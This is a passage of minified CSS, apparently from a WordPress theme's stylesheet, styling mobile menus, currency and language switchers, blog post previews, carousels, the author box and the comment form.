.1s .14s cubic-bezier(.215,.61,.355,1);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.mobile_menu_container.sticky_on{position:fixed;left:0;width:100%;overflow-y:auto}.mobile_menu_container:not(.sticky_on){max-height:none!important}.mobile_menu_container,.mobile_column_menu_container{font-size:0;line-height:0}.mobile_menu_container .main-menu,.mobile_column_menu_container .main-menu{z-index:0;display:none;width:100%;height:auto}.mobile_menu_container .main-menu>ul>li>a,.mobile_menu_container .main-menu>div>ul>li>a{width:100%;padding:0}.mobile_menu_container .main-menu ul li ul .menu-item>a{font-size:inherit;line-height:inherit}.mobile_menu_container .main-menu>ul.mobile_view_on,.mobile_menu_container .main-menu>div>ul.mobile_view_on{position:relative;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:auto;margin:0;padding-top:20px;padding-bottom:20px;text-align:left}.mobile_menu_container .main-menu ul.mobile_view_on li{display:block;float:none;height:auto;padding:0;margin-left:0;margin-right:0}.main-menu .mobile_switcher{position:absolute;z-index:1;top:4px;right:0;width:40px;height:40px;margin:auto;cursor:pointer;transition:transform 200ms}.main-menu .mobile_switcher.is-active{transform:rotate(90deg)}.column_menu .mobile_switcher{position:absolute;z-index:1;top:6px;right:20px;width:40px;height:40px;cursor:pointer}.mobile_menu_container .main-menu ul li ul li.menu-item-has-children:after,.mobile_menu_container .main-menu>ul>li.menu-item-has-children>a:after{display:none}.main-menu .mobile_switcher:before,.column_menu .mobile_switcher:before{position:absolute;right:18px;bottom:calc(50% - 4px);display:inline-block;width:8px;height:8px;content:'';-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);opacity:.7;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}.column_menu .mobile_switcher:before{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.mobile_menu_container .main-menu ul li ul{position:relative;top:0;left:0;visibility:visible;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin-top:0;padding:0 0 0 15px;-webkit-transition:0ms;transition:all 0ms;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;border:none;background-color:transparent}.mobile_menu_container .main-menu>ul>li>ul:before,.mobile_menu_container .main-menu>ul>li>ul:after{display:none}.mobile_menu_container .main-menu ul li ul ul{top:0;left:0!important;margin:0}.mobile_menu_container .main-menu ul li ul li:hover>a{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.gt3_currency_switcher,.gt3_lang_switcher{position:relative;display:inline-block;vertical-align:middle;text-transform:uppercase}.gt3_currency_switcher:after,.gt3_lang_switcher:after{position:absolute;top:100%;left:0;width:100%;height:5px;content:''}.gt3_currency_switcher>a:after,.gt3_lang_switcher>a:after{font-size:.875em;content:' +'}.gt3_currency_switcher ul,.gt3_lang_switcher ul{position:absolute;z-index:555;top:100%;right:0;display:block;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:auto;min-width:230px;margin-top:6px;padding:10px 0;list-style:none;-webkit-transition:all .2s .2s;-moz-transition:all .2s .2s;-ms-transition:all .2s .2s;transition:all .2s .2s;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);text-align:left;opacity:0;border:1px solid rgba(243,243,243,1);border-radius:4px;background-color:#fff;box-shadow:none}.gt3_currency_switcher ul li,.gt3_lang_switcher ul li{font-size:1em;line-height:1.6;padding:5px 25px 5px 20px}.gt3_currency_switcher:hover ul,.gt3_lang_switcher:hover ul{visibility:visible;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;transition:all .2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.blog_item_description{margin-bottom:20px}.gt3_module_blog,.gt3_module_featured_posts{text-align:left}.gt3_module_featured_posts{margin-bottom:24px}.gt3_module_blog .blog_post_preview .blogpost_title i{color:inherit}.gt3_module_blog .blog_post_preview.format-standard .packery_content_wrap .icon_custom_svg{font-size:30px;position:absolute;left:31px;top:2px}.gt3_module_blog .packery_content_wrap .icon_custom_svg svg{font-size:30px;position:absolute;left:0;top:0}.gt3_module_blog.items4 .blog_post_preview h2 a{line-height:inherit}.gt3_module_blog .blog_post_preview h2 a{font-family:inherit;font-weight:inherit;line-height:inherit;color:inherit}.blog_content .gt3_module_button a{font-size:1em;font-weight:500;line-height:14px;padding:0;border:none}.blog_content .gt3_module_button a:hover{padding:0;border:none;background-color:transparent}.blog_alignment_center .blog_post_preview{text-align:center}.blog_alignment_right .blog_post_preview{text-align:right}.blog_alignment_justify .blog_post_preview{text-align:justify}.spacing_beetween_items_30{margin:-30px 0 0 -30px}.spacing_beetween_items_25{margin:-25px 0 0 -25px}.spacing_beetween_items_20{margin:-20px 0 0 -20px}.spacing_beetween_items_15{margin:-15px 0 0 -15px}.spacing_beetween_items_10{margin:-10px 0 0 -10px}.spacing_beetween_items_5{margin:-5px 0 0 -5px}.spacing_beetween_items_30 .item_wrapper{padding-top:30px;padding-left:30px}.spacing_beetween_items_25 .item_wrapper{padding-top:25px;padding-left:25px}.spacing_beetween_items_20 .item_wrapper{padding-top:20px;padding-left:20px}.spacing_beetween_items_15 .item_wrapper{padding-top:15px;padding-left:15px}.spacing_beetween_items_10 .item_wrapper{padding-top:10px;padding-left:10px}.spacing_beetween_items_5 .item_wrapper{padding-top:5px;padding-left:5px}.spacing_beetween_items_5 .blog_post_preview{margin-bottom:5px}.spacing_beetween_items_10 .blog_post_preview{margin-bottom:10px}.spacing_beetween_items_15 .blog_post_preview{margin-bottom:15px}.spacing_beetween_items_20 .blog_post_preview{margin-bottom:20px}.spacing_beetween_items_25 .blog_post_preview{margin-bottom:25px}.spacing_beetween_items_30 .blog_post_preview{margin-bottom:30px}.gt3_module_featured_posts .slick-list .slick-slide{padding-right:0;padding-left:0}.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content,.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content,.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content .listing_meta{margin-bottom:0}.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content .listing_meta,.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content .listing_meta{margin-bottom:5px}.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content>.listing_meta_wrap,.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content>.listing_meta_wrap,.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content>.blogpost_title{-webkit-order:-1;-ms-flex-order:-1;order:-1}.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content>.listing_meta_wrap{-webkit-order:-2;-ms-flex-order:-2;order:-2}.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content>.blogpost_title,.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content>.blogpost_title{display:none}.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content>.listing_meta_wrap .listing_meta{letter-spacing:0}.blog_post_preview.format-gallery .slick-slide{position:relative;padding:0}.blog_post_preview.format-gallery .slick-list:after{position:absolute;left:0;bottom:0;width:100%;height:150px;content:'';background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.4) 100%)}div.slick-slider ul.slick-dots,div.gt3_carousel_list.slick-slider ul.slick-dots,.blog_post_preview.format-gallery .slick-dots,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots,.swiper-pagination{position:absolute;right:20px;top:0;bottom:0;width:auto;padding:0;margin:auto!important;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none}.elementor-section-full_width div.slick-slider ul.slick-dots,.elementor-section-full_width div.gt3_carousel_list.slick-slider ul.slick-dots,.elementor-section-full_width .gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots,.elementor-section-full_width .swiper-pagination{right:30px;left:auto;width:auto}div.slick-slider ul.slick-dots li,div.gt3_carousel_list.slick-slider ul.slick-dots li,.blog_post_preview.format-gallery .slick-dots>li,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots>li,.swiper-pagination>.swiper-pagination-bullet{width:10px;height:10px;line-height:10px;background-color:transparent;opacity:.4;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;margin:10px 0;pointer-events:all;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset;outline:none;border:none;padding:0}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:10px 0}div.slick-slider ul.slick-dots li.slick-active,div.gt3_carousel_list.slick-slider ul.slick-dots li.slick-active,.blog_post_preview.format-gallery .slick-dots>li.slick-active,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots>li.slick-active{background-color:transparent}div.slick-slider .slick-arrow~ul.slick-dots,div.gt3_carousel_list.slick-slider .slick-arrow~ul.slick-dots,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow~ul.slick-dots>li.slick-active,.elementor-widget-gt3-core-TestimonialsLite div.slick-slider ul.slick-dots,.elementor-widget-image-carousel[class*=elementor-arrows-position-] .swiper-pagination{right:0;left:0;top:auto;bottom:20px;width:auto;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-image-carousel.elementor-pagination-position-outside[class*=elementor-arrows-position-] .swiper-pagination{bottom:0}.rtl div.slick-slider .slick-arrow~ul.slick-dots,.rtl div.gt3_carousel_list.slick-slider .slick-arrow~ul.slick-dots,.rtl .elementor-widget-image-carousel[class*=elementor-arrows-position-] .swiper-pagination{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.slick-slider .slick-arrow~ul.slick-dots li,div.gt3_carousel_list.slick-slider .slick-arrow~ul.slick-dots li,.blog_post_preview.format-gallery .slick-arrow~.slick-dots>li,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow~ul.slick-dots>li,.elementor-widget-gt3-core-TestimonialsLite div.slick-slider ul.slick-dots>li,.elementor-widget-image-carousel[class*=elementor-arrows-position-] .swiper-pagination>.swiper-pagination-bullet,.elementor-widget-image-carousel[class*=elementor-arrows-position-] .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 10px}div.slick-slider ul.slick-dots li button,div.gt3_carousel_list.slick-slider ul.slick-dots li button,.blog_post_preview.format-gallery .slick-dots>li button,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow~ul.slick-dots>li button{display:block!important;padding:0;width:inherit;height:inherit;margin:0;font-size:0;line-height:0;border:unset}div.slick-slider ul.slick-dots li button:before,div.gt3_carousel_list.slick-slider ul.slick-dots li button:before,.blog_post_preview.format-gallery .slick-dots>li button:before,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots>li button:before,.swiper-pagination>.swiper-pagination-bullet:before{width:inherit;height:inherit;content:'';display:block;background-color:currentColor;opacity:1}.swiper-pagination>.swiper-pagination-bullet:before{background-color:inherit}div.slick-slider ul.slick-dots li.slick-active,div.gt3_carousel_list.slick-slider ul.slick-dots li.slick-active,.blog_post_preview.format-gallery .slick-dots>li.slick-active,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots>li.slick-active,.swiper-pagination>.swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1}.elementor-slick-slider .slick-slider .slick-arrow,div.slick-slider .slick-arrow,div.gt3_carousel_list.slick-slider .slick-arrow,.blog_post_preview.format-gallery .slick-arrow,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-arrow,.gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow,.elementor-widget-image-carousel .elementor-swiper-button{width:60px;height:60px;background:none;font-size:0;line-height:0;padding:0;bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset;border:1px solid rgba(206,206,206,.1);-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;opacity:1}.elementor-slick-slider .slick-arrows-outside .slick-prev,.elementor-widget-image-carousel .elementor-arrows-position-outside .elementor-swiper-button-prev{left:-30px}.elementor-slick-slider .slick-arrows-outside .slick-next,.elementor-widget-image-carousel .elementor-arrows-position-outside .elementor-swiper-button-next{right:-30px}.elementor-section-full_width .elementor-slick-slider .slick-arrows-outside .slick-prev,.elementor-section-full_width .elementor-slick-slider .slick-arrows-inside .slick-prev,.elementor-section-full_width .elementor-widget-image-carousel .elementor-arrows-position-outside .elementor-swiper-button-prev{left:30px}.elementor-section-full_width .elementor-slick-slider .slick-arrows-outside .slick-next,.elementor-section-full_width .elementor-slick-slider .slick-arrows-inside .slick-next,.elementor-section-full_width .elementor-widget-image-carousel .elementor-arrows-position-outside .elementor-swiper-button-next{right:30px}.blog_post_preview.format-gallery .slick-arrow,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots li.slick-active:after,.elementor-widget-gt3-core-teamcarousel .item_list ul.slick-dots li.slick-active:after,.elementor-widget-gt3-core-blog-simple .gt3_module_blog_simple.gt3_carousel-elementor ul.slick-dots li.slick-active:after,.elementor-widget-image-carousel .elementor-swiper-button i{display:none!important}div.slick-slider .slick-arrow:hover,div.gt3_carousel_list.slick-slider .slick-arrow:hover,.blog_post_preview.format-gallery .slick-arrow:hover,.elementor-widget-image-carousel .elementor-swiper-button:hover{opacity:.7}div.slick-slider .slick-prev.slick-arrow:before,div.slick-slider .slick-next.slick-arrow:before,div.gt3_carousel_list.slick-slider .slick-prev.slick-arrow:before,div.gt3_carousel_list.slick-slider .slick-next.slick-arrow:before,.blog_post_preview.format-gallery .slick-prev.slick-arrow:before,.blog_post_preview.format-gallery .slick-next.slick-arrow:before,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-prev.slick-arrow:before,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-next.slick-arrow:before,.gt3_module_blog_simple.gt3_carousel-elementor .slick-prev.slick-arrow:before,.gt3_module_blog_simple.gt3_carousel-elementor .slick-next.slick-arrow:before,.elementor-widget-image-carousel .elementor-swiper-button:before{border-radius:unset;content:"\f105";font-size:24px;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:17px;position:absolute;text-align:center;top:-webkit-calc(50% - 10px);top:calc(50% - 10px);width:19px;opacity:1;height:19px;left:0;right:0;margin:auto;display:inline-block;padding:0;border:none;color:inherit;-webkit-transform:unset;-ms-transform:unset;transform:unset;-webkit-transition:all 0.4s;transition:all 0.4s}div.slick-slider .slick-prev.slick-arrow:before,div.gt3_carousel_list.slick-slider .slick-prev.slick-arrow:before,.blog_post_preview.format-gallery .slick-prev.slick-arrow:before,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-prev.slick-arrow:before,.gt3_module_blog_simple.gt3_carousel-elementor .slick-prev.slick-arrow:before,.elementor-widget-image-carousel .elementor-swiper-button-prev:before{content:"\f104"}div.elementor-slick-slider .slick-slider .slick-arrow:after,div.slick-slider .slick-arrow:after,div.gt3_carousel_list.slick-slider .slick-arrow:after,.blog_post_preview.format-gallery .slick-arrow:after,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-arrow:after,.gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow:after,.elementor-widget-image-carousel .elementor-swiper-button:after{content:"";display:block;position:absolute;background:none;height:100%;width:100%;left:0;right:0;top:0;bottom:0;border:none;margin:0;padding:0;opacity:.09;-webkit-box-shadow:0 0 30px 0 currentColor;-moz-box-shadow:0 0 30px 0 currentColor;box-shadow:0 0 30px 0 currentColor}.gt3_carousel-elementor .slick-slider .slick-arrow{color:inherit}.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow>.slick_arrow_icon,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-arrow>.slick_arrow_icon,.elementor-widget-gt3-core-blog-simple .gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow>.slick_arrow_icon{display:none}.gt3_module_carousel .spacing_beetween_items_30,.gt3_module_carousel .spacing_beetween_items_25,.gt3_module_carousel .spacing_beetween_items_20,.gt3_module_carousel .spacing_beetween_items_15,.gt3_module_carousel .spacing_beetween_items_10,.gt3_module_carousel .spacing_beetween_items_5{margin-left:0}.gt3_module_carousel .spacing_beetween_items_30 .item_wrapper{padding-right:15px;padding-left:15px}.gt3_module_carousel .spacing_beetween_items_25 .item_wrapper{padding-right:12.5px;padding-left:12.5px}.gt3_module_carousel .spacing_beetween_items_20 .item_wrapper{padding-right:10px;padding-left:10px}.gt3_module_carousel .spacing_beetween_items_15 .item_wrapper{padding-right:7.5px;padding-left:7.5px}.gt3_module_carousel .spacing_beetween_items_10 .item_wrapper{padding-right:5px;padding-left:5px}.gt3_module_carousel .spacing_beetween_items_5 .item_wrapper{padding-right:2.5px;padding-left:2.5px}.gt3_module_featured_posts .spacing_beetween_items_30 .slick-list{margin-right:-15px;margin-left:-15px}.gt3_module_featured_posts .spacing_beetween_items_25 .slick-list{margin-right:-12.5px;margin-left:-12.5px}.gt3_module_featured_posts .spacing_beetween_items_20 .slick-list{margin-right:-10px;margin-left:-10px}.gt3_module_featured_posts .spacing_beetween_items_15 .slick-list{margin-right:-7.5px;margin-left:-7.5px}.gt3_module_featured_posts .spacing_beetween_items_10 .slick-list{margin-right:-5px;margin-left:-5px}.gt3_module_featured_posts .spacing_beetween_items_5 .slick-list{margin-right:-2.5px;margin-left:-2.5px}.isotope_blog_items{margin-top:0!important}.isotope_blog_items .item_wrapper{padding-top:0!important}.isotope_blog_items .blog_post_preview{float:left;margin-right:0!important}.items2 .blog_post_preview,.items3 .blog_post_preview,.items4 .blog_post_preview{display:inline-block;margin-right:-4px;vertical-align:top}.items2 .blog_post_preview{width:calc(50% - .5px)}.items3 .blog_post_preview{width:calc(33.3333% - .5px)}.items4 .blog_post_preview{width:calc(25% - .5px)}.blog_post_preview.element,.gt3_module_carousel .blog_post_preview{margin-right:0}.per_column_wrap .blog_post_preview{display:block;width:100%;margin-right:0}.blog_post_media{margin-bottom:25px}.elementor-widget-gt3-core-blog .gt3_module_blog:not(.items1) .blog_post_media{margin-bottom:20px}a>.blog_post_media{overflow:hidden}.blog_post_media .slider-wrapper{overflow:hidden}.items2 .blog_post_media .slider-wrapper{margin-bottom:-1px}.blog_content .blog_post_media .blog_post_media-animate{-webkit-transition:-webkit-transform 4s;-moz-transition:-moz-transform 4s;-ms-transition:-ms-transform 4s;transition:transform 4s;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.blog_content:hover .blog_post_media .blog_post_media-animate{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);transform:scale(1.08)}.blog_post_media img{max-width:100%;height:auto}.gt3_module_blog.items1 .blog_post_media img{width:100%}.format-audio .blog_post_media{padding-bottom:110px}.format-video .blog_post_media,.format-audio .blog_post_media{position:relative;width:100%;padding-bottom:62%}body:not(.single) .format-audio .blog_post_media{padding-bottom:110px}.format-video .blog_post_media.has_post_thumb{padding-bottom:0}.blog_post_media .gt3_video_wrapper__thumb{position:relative;z-index:1;visibility:visible;-webkit-transition:opacity 400ms 200ms,visibility 400ms 200ms;-moz-transition:opacity 400ms 200ms,visibility 400ms 200ms;-ms-transition:opacity 400ms 200ms,visibility 400ms 200ms;transition:opacity 400ms 200ms,visibility 400ms 200ms;opacity:1}.blog_post_media .gt3_video_wrapper__thumb.play_video{visibility:hidden;opacity:0}.blog_post_media .gt3_video__play_iframe{position:absolute;z-index:0;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%;padding-bottom:0;-webkit-transition:opacity 400ms 200ms;-moz-transition:opacity 400ms 200ms;-ms-transition:opacity 400ms 200ms;transition:opacity 400ms 200ms;opacity:0}.blog_post_media .gt3_video__play_iframe.play_video{opacity:1}.format-video .blog_post_media iframe,.format-audio .blog_post_media iframe{position:absolute;top:0;left:0;width:100%;height:100%}.format-video .gt3_video__play_button{position:absolute;z-index:1;top:50%;left:50%;display:inline-block;box-sizing:border-box;width:86px;height:86px;cursor:pointer;vertical-align:middle;border-radius:50%;background:rgba(0,0,0,.23);transition:all 300ms;margin:-43px 0 0 -43px}.format-video .gt3_video__play_button>svg{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-35%,-45%);transform:translate(-35%,-45%);fill:#fff;transition:all 300ms}.blog_post_preview{margin-bottom:30px}.blog_post_preview.format-standard .blog_content,.blog_post_preview.format-audio .blog_content,.blog_post_preview.format-link .blog_content,.blog_post_preview.format-quote .blog_content{padding:4.5% 5.2%;background:#f8f9fa}.blog_post_info{border-top:2px solid #f7f8f8;margin-top:7px;padding-top:23px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.blog_post_preview.format-link .blog_content .blog_post_media,.blog_post_preview.format-quote .blog_content .blog_post_media,.blog_post_preview.format-audio .blog_content .blog_post_media{margin-left:0;margin-right:0;margin-top:0;width:100%}.blog_post_preview.format-audio:not(.single_post_content) .blog_content .blog_post_media{margin-top:0}.single_post_content .blog_post_media{margin-bottom:20px}span.elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:60px;margin-right:10px}span.elementor-drop-cap span.elementor-drop-cap-letter{font-size:60px;font-weight:700}.search .listing_meta{margin-bottom:0}.search .blogpost_title{margin-bottom:0;margin-top:0}.gt3_module_featured_posts .listing_meta.upper_text *{text-transform:uppercase}.listing_meta{font-size:13px;line-height:1.5;display:block;margin-bottom:8px;text-transform:uppercase;font-weight:700}.listing_meta span{display:inline;vertical-align:bottom}.listing_meta span:not(:last-of-type):after{content:'|';margin-left:6px;margin-right:7px}.gt3_module_featured_posts .listing_meta{margin-bottom:4px}.gt3_module_blog.packery_wrapper .blog_post_media.blog_post_media--quote .post_media_info{padding-right:10px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{padding:0 50px 0 80px}.gt3_module_blog.packery_wrapper .packery_content_wrap{position:absolute;z-index:1;bottom:75px}.gt3_module_blog.packery_wrapper .blog_post_preview.format-quote .packery_content_wrap,.gt3_module_blog.packery_wrapper .blog_post_preview.format-link .packery_content_wrap{position:absolute;z-index:1;bottom:149px}.gt3_module_blog.packery_wrapper .packery_blog_item_1 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_4 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_9 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_12 .item_wrapper .blog_content .packery_content_wrap{padding:0 22.5% 0 80px}.listing_meta span:last-child:after{display:none}.listing_meta>span,.widget.widget_recent_entries .post-date,.widget.widget_rss .rss-date{font-size:inherit;font-weight:inherit;line-height:inherit}.widget.widget_recent_entries .post-date,.widget.widget_rss .rss-date{opacity:.5;font-weight:inherit}.listing_meta a{vertical-align:middle;color:inherit}.listing_meta span.post_comments .post_comments_icon{display:inline-block;vertical-align:top;margin-left:8px}.listing_meta span.post_comments .post_comments_icon .icon_custom_svg{vertical-align:baseline}.listing_meta span.post_comments .post_comments_icon svg{color:inherit;fill:currentColor;width:12px;height:auto;vertical-align:middle;overflow:visible;max-height:12px}.icon_custom_svg svg{color:inherit;fill:currentColor}.listing_meta span.post_author{text-transform:none;letter-spacing:0}.blog_post_preview .listing_meta span{-webkit-transition:opacity 300ms;transition:opacity 300ms}.blog_post_preview:not(.has_post_boxed_content) .listing_meta span:hover{opacity:1}.listing_meta span.post_category a:after{content:',';margin-right:2px;color:inherit!important}.listing_meta span.post_category a:last-child:after{content:'';margin-right:0}.listing_meta span.post_comments_text{display:none}.single-post .single_meta .blog_content .blogpost_title{margin-top:17px;margin-bottom:17px}.single-post .gt3_module_title h2{margin-bottom:22px;font-size:18px;line-height:1.5;text-transform:uppercase;font-family:inherit;font-weight:700}.blogpost_title{position:relative;padding-bottom:5px}.blogpost_title:first-child{margin-bottom:0}.gt3_author_box{position:relative;padding:34px 50px 36px 173px;margin-top:27px;border-top:none;min-height:100px;background:#f8f9fa}.gt3_author_box__position{text-transform:uppercase;font-size:13px;font-weight:700}.gt3_author_box__avatar{width:100px;height:100px;position:absolute;left:40px;top:40px}.gt3_author_box__avatar img{display:block;width:100%;height:auto;border-radius:50%}h3.gt3_author_box__name{margin:0 0 6px 0!important;font-size:2em;line-height:1.5em}.blog_content .listing_meta .post_comments a:before{content:"\f075";font-family:FontAwesome;font-size:15px;font-weight:400;font-style:normal;margin:0 7px;display:inline-block;line-height:inherit}.blog_content .listing_meta .post_author a:before,.search .blog_content .listing_meta .post_author a:before{content:"\f007";font-family:FontAwesome;font-size:15px;font-weight:400;font-style:normal;margin:0 7px;display:inline-block;line-height:inherit}.blog_post_media--link .blog_post_media__link_text a{color:inherit;font-weight:inherit;line-height:inherit;font-size:inherit}.blog_post_media--link .blog_post_media__link_text p{position:relative;margin-bottom:0;color:inherit;font-size:14px;line-height:21px;padding-top:6px;margin-left:-27px;font-style:normal}.blog_post_media--link .blog_post_media__link_text p a{font-size:inherit;font-weight:inherit;line-height:inherit}.packery_wrapper .blog_post_media--link .blog_post_media__link_text a,.single .blog_post_media--link .blog_post_media__link_text a{display:inline-block}.blog_post_media.blog_post_media--quote,.blog_post_media.blog_post_media--link{margin-bottom:7px}.format-audio .blog_post_media{margin-bottom:20px;margin-top:9px}.blogpost_title i,.page_title i{font-size:.9em;margin-right:10px}.blogpost_title i.fa-thumb-tack,.page_title i.fa-thumb-tack{line-height:32px;width:32px;text-align:center}.page_title i.fa-thumb-tack{line-height:40px;width:40px}.blog_post_media--quote,.blog_post_media--link{position:relative}.blog_post_media--quote:after,.blog_post_media--link:after{display:table;clear:both;content:''}.gt3_module_featured_posts .blogpost_title{padding-bottom:0}.gt3_module_featured_posts .blogpost_title a{line-height:inherit}.gt3_module_featured_posts .blogpost_title i{margin-right:12px}.post_media_info{position:relative;display:inline-block;float:left}.blog_post_media--quote .post_media_info+.quote_text{padding-left:95px;min-height:65px}.blog_post_media--quote .post_media_info+.quote_text:before{display:none}.blog_content p{margin-bottom:17px}.blog_content p:last-child{margin-bottom:0}.blog_content h1,.blog_content h2,.blog_content h3,.blog_content h4,.blog_content h5,.blog_content h6,#main_content>h1,#main_content>h2,#main_content>h3,#main_content>h4,#main_content>h5,#main_content>h6,.comment_content>h1,.comment_content>h2,.comment_content>h3,.comment_content>h4,.comment_content>h5,.comment_content>h6{margin-top:10px;margin-bottom:10px}.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .listing_meta span,.search .blog_post_preview .listing_meta span{margin-right:15px}.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .listing_meta span:last-child,.search .blog_post_preview .listing_meta span:last-child{margin-right:0}.single #main_content>.blog_post_preview{margin-bottom:25px}.single #main_content>.blog_post_preview .blog_content{margin:0;padding:0;background:none}.blog_post_preview .blog_content>ul,.blog_post_preview .blog_content>ol{overflow:hidden}.blog_post_preview .blog_content>ul{padding-bottom:17px;padding-left:15px}.blog_post_preview .blog_content>ol{margin-bottom:17px}.blog_post_preview .blog_content>ul.wp-block-latest-posts.is-grid li{margin-bottom:0}#comments{margin:0 0 25px 0;padding:24px 0 0 0;border-top:2px solid #f7f8f8}#comments:empty{font-size:0;line-height:0;height:0;margin:0!important;border:none!important;padding:0!important}.single #main_content>#comments h2,.page #main_content>#comments h2{color:inherit;font-size:18px;font-weight:700;font-family:inherit;text-transform:uppercase;line-height:1.5}#respond{padding:26px 30px;margin:0;background-color:#f8f9fa}.commentlist #respond{margin-bottom:25px}.gt3_comments_pagination+#respond{margin-top:-20px}#respond form#commentform [class^='span'],#respond form#commentform>p{padding:0}.comment-form-cookies-consent{clear:both}.comment-form-cookies-consent label{pointer-events:all!important}#respond form#commentform .span6{width:calc(50% - 3px)}#respond form#commentform *:not(.span6)~.span6~.span6{float:right}#respond .form_field{width:100%}#respond textarea{margin-bottom:0}#respond .form-submit button{margin-top:16px}#respond .comment-form-cookies-consent+.form-submit 